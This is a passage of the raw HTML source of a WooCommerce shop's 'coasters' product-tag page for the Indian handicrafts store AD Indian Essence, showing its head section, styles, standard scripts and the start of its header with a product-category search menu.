

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adindianessence.com/product-tag/coasters/
body_size: 39313
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://adindianessence.com/xmlrpc.php">

	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>coasters : AD Indian Essence</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="coasters : AD Indian Essence" />
<meta property="og:url" content="https://adindianessence.com/product-tag/coasters/" />
<meta property="og:site_name" content="AD Indian Essence" />
<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100075417954271" />
<meta property="og:image" content="https://adindianessence.com/wp-content/uploads/2021/12/Ad-Indian-Essence.webp" />
<meta property="og:image:secure_url" content="https://adindianessence.com/wp-content/uploads/2021/12/Ad-Indian-Essence.webp" />
<meta property="og:image:width" content="626" />
<meta property="og:image:height" content="626" />
<meta property="og:image:alt" content="Ad Indian Essence" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="coasters : AD Indian Essence" />
<meta name="twitter:image" content="https://adindianessence.com/wp-content/uploads/2021/12/Ad-Indian-Essence.webp" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://adindianessence.com/#organization","name":"AD Indian Essence","sameAs":["https://www.facebook.com/profile.php?id=100075417954271"]},{"@type":"WebSite","@id":"https://adindianessence.com/#website","url":"https://adindianessence.com","name":"AD Indian Essence","publisher":{"@id":"https://adindianessence.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://adindianessence.com/product-tag/coasters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://adindianessence.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://adindianessence.com/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://adindianessence.com/product-tag/coasters/","name":"Products tagged &ldquo;coasters&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://adindianessence.com/product-tag/coasters/#webpage","url":"https://adindianessence.com/product-tag/coasters/","name":"coasters : AD Indian Essence","isPartOf":{"@id":"https://adindianessence.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://adindianessence.com/product-tag/coasters/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AD Indian Essence &raquo; Feed" href="https://adindianessence.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AD Indian Essence &raquo; Comments Feed" href="https://adindianessence.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AD Indian Essence &raquo; coasters Tag Feed" href="https://adindianessence.com/product-tag/coasters/feed/" />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://adindianessence.com/wp-content/themes/woodmart-child/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://adindianessence.com/wp-content/uploads/elementor/css/post-5.css?ver=1705946667' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://adindianessence.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-user-panel-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-user-panel.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://adindianessence.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_858324-css' href='https://adindianessence.com/wp-content/uploads/2024/01/xts-header_858324-1705946415.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://adindianessence.com/wp-content/uploads/2024/01/xts-theme_settings_default-1705946244.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C500&#038;ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/adindianessence.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://adindianessence.com/wp-json/" /><link rel="alternate" type="application/json" href="https://adindianessence.com/wp-json/wp/v2/product_tag/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adindianessence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<script>
var timeout;
 
jQuery( function( $ ) {
	$('.woocommerce').on('change', 'input.qty', function(){
 
		if ( timeout !== undefined ) {
			clearTimeout( timeout );
		}
 
		timeout = setTimeout(function() {
			$("[name='update_cart']").trigger("click");
		}, 1000 ); // 1 second delay, half a second (500) seems comfortable too
	});
} );
</script>

<style>
  /* Hide Update cart button */
.woocommerce button[name="update_cart"],
.woocommerce input[name="update_cart"] {
	display: none;
}
</style>
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(58,44,71)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" />
<meta name="msapplication-TileImage" content="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" />
		<style type="text/css" id="wp-custom-css">
			/*Full name or first name field width*/
#billing_first_name_field{
	width:100% !important;
}

/*Hide Ship to different address*/
.woocommerce-shipping-fields{
	display:none;
}

/*coupon button on cartpage*/
.coupon.under-proceed {
	margin-bottom: 2em;
}
.coupon.under-proceed button {
	margin-top: 0.5em;
	background: #F6E6FF;border-radius:4px;color:#3A2C47;font-family:montserrat;
}
/* Hide original Coupon form */
div.coupon:not(.under-proceed) { 
display: none !important; 
}@media only screen and (max-width: 1024px) {
.woocommerce-cart-form__contents .actions .button {
    display: none;
}
}
/*proceed to checkout*/
.button{font-family:montserrat !important;;font-weight:500;}
/*sticky add to cart */
@media (max-width:567px){
.product-image-summary .single_add_to_cart_button{
position:fixed;
bottom:0;
width:100%;
margin-bottom:0 !important;
border-radius:0 !important;
left:0 !important;
z-index:9;

}
}
/*PinCode Checker*/
#shiprocket_pincode_check{max-width:50%;}
#check_pincode{color:#fff;}
#pincode_response{color:#12A949;}

input.minus,input.plus{border-radius:0 !important;}



/*copyright text footer alignment set*/
@media only screen and (max-width: 600px) {
body > div.website-wrapper > footer > div > div > div > section.wd-negative-gap.elementor-section.elementor-top-section.elementor-element.elementor-element-f10b025.wd-section-stretch.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div{
	display:inline-block;
}
}


/*remove pincode checker*/
#shiprocket_pincode_check,#check_pincode{
	display:none;
}

/*modify buy now*/
a.buy-now.button{
	background:#3A2C47;
	color:#fff;
	border-radius:10px;
	margin-top:-10px;
	margin-left:10px;
}

@media only screen and (max-width: 600px) {
a.buy-now.button{
	margin-top:2px;
	width:64%;
}
}



.wd-my-account-links a:before{
color:#3A2C47;}
		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_tag term-coasters term-97 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_858324 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://adindianessence.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" alt="AD Indian Essence" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9i7h42az2ur0remxe4t3">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://adindianessence.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-477"><a class="pf-value" href="https://adindianessence.com/product-category/bathing-essentials/" data-val="bathing-essentials" data-title="Bathing Essentials" >Bathing Essentials</a>
</li>
	<li class="cat-item cat-item-903"><a class="pf-value" href="https://adindianessence.com/product-category/bidri-crafts/" data-val="bidri-crafts" data-title="Bidri Crafts" >Bidri Crafts</a>
</li>
	<li class="cat-item cat-item-949"><a class="pf-value" href="https://adindianessence.com/product-category/cushion-covers/" data-val="cushion-covers" data-title="Cushion Covers" >Cushion Covers</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://adindianessence.com/product-category/cutlery-and-more/" data-val="cutlery-and-more" data-title="Cutlery and more" >Cutlery and more</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://adindianessence.com/product-category/dhokra-art/" data-val="dhokra-art" data-title="Dhokra Art" >Dhokra Art</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://adindianessence.com/product-category/festive-cheer/" data-val="festive-cheer" data-title="Festive Cheer" >Festive Cheer</a>
</li>
	<li class="cat-item cat-item-938"><a class="pf-value" href="https://adindianessence.com/product-category/gift-boxes/" data-val="gift-boxes" data-title="Gift Boxes" >Gift Boxes</a>
<ul class='children'>
	<li class="cat-item cat-item-947"><a class="pf-value" href="https://adindianessence.com/product-category/gift-boxes/gift-box/" data-val="gift-box" data-title="gift box" >gift box</a>
</li>
	<li class="cat-item cat-item-948"><a class="pf-value" href="https://adindianessence.com/product-category/gift-boxes/gift-boxes-gift-boxes/" data-val="gift-boxes-gift-boxes" data-title="gift boxes" >gift boxes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://adindianessence.com/product-category/glass-stunners/" data-val="glass-stunners" data-title="Glass Stunners" >Glass Stunners</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://adindianessence.com/product-category/let-there-be-light/" data-val="let-there-be-light" data-title="Let there be Light" >Let there be Light</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://adindianessence.com/product-category/magic-of-the-pearls/" data-val="magic-of-the-pearls" data-title="Magic of the Pearls" >Magic of the Pearls</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://adindianessence.com/product-category/papier-mache/" data-val="papier-mache" data-title="Papier Mache" >Papier Mache</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://adindianessence.com/product-category/precious-gems/" data-val="precious-gems" data-title="Precious gems" >Precious gems</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://adindianessence.com/product-category/pristine/" data-val="pristine" data-title="Pristine" >Pristine</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://adindianessence.com/product-category/reverence/" data-val="reverence" data-title="Reverence" >Reverence</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://adindianessence.com/product-category/rose-blooms/" data-val="rose-blooms" data-title="Rose Blooms" >Rose Blooms</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://adindianessence.com/product-category/treasures-of-the-earth/" data-val="treasures-of-the-earth" data-title="Treasures of the Earth" >Treasures of the Earth</a>
<ul class='children'>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://adindianessence.com/product-category/treasures-of-the-earth/wooden-art/" data-val="wooden-art" data-title="Wooden art" >Wooden art</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
